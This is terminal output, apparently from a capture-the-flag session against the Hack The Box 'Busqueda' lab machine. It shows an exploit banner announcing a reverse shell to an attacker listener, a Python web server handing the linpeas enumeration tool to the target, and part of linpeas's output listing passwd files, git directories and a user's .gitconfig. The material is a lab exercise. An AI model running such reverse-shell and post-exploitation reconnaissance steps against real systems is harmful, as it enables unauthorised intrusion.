 [*] Input attacker is 10.10.14.30:1337
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ cp ~/Downloads/linpeas_linux_amd64 peas
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.208 - - [26/Aug/2024 07:17:51] "GET /peas HTTP/1.1" 200 -
passwd file: /snap/core20/1822/usr/share/bash-completion/completions/passwd [1548/5834]
passwd file: /snap/core20/1822/usr/share/lintian/overrides/passwd
passwd file: /snap/core20/1822/var/lib/extrausers/passwd
passwd file: /usr/share/bash-completion/completions/passwd
passwd file: /usr/share/lintian/overrides/passwd
╔══════════╣ Analyzing Github Files (limit 70)
drwxr-xr-x 3 root root 4096 Jun 15  2022 /usr/local/lib/node_modules/pm2/node_modules/ast-types/.github
drwxr-xr-x 2 root root 4096 Jun 15  2022 /usr/local/lib/node_modules/pm2/node_modules/balanced-match/.github
drwxr-xr-x 3 root root 4096 Jun 15  2022 /usr/local/lib/node_modules/pm2/node_modules/proxy-agent/.github
drwxr-xr-x 2 root root 4096 Jun 15  2022 /usr/local/lib/node_modules/pm2/node_modules/resolve/.github
drwxr-xr-x 2 root root 4096 Jun 15  2022 /usr/local/lib/node_modules/pm2/node_modules/supports-preserve-symlinks-flag/.github
-rw-rw-r-- 1 svc svc 140 Aug 26 11:56 /home/svc/.gitconfig
[user]
        email = cody@searcher.htb
        name = cody
[core]
        hooksPath = no-hooks
[safe]
        directory = /var/www/app
        directory = /var/www/app/.git
drwxr-x--- 8 root root 4096 Apr  3  2023 /opt/scripts/.git
drwxr-xr-x 8 www-data www-data 4096 Aug 25 16:20 /var/www/app/.git
╔══════════╣ Analyzing PGP-GPG Files (limit 70)
/usr/bin/gpg
[busqueda]0:main* 1:zsh- "openlearnsec" 07:28 26-Aug-24